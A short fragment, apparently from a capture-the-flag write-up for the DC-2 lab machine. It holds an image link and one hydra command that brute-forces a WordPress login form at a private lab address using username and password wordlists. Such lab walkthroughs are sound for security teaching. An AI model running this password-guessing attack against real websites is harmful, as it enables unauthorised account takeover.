 hydra –L Desktop/dc2users.txt –P Desktop/dc2.txt 10.0.2.25 http-post-form “/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2Fdc-2%2Fwp-admin%2F&testcookie=1:F=Lost your password?” –vV –w 4 –t 4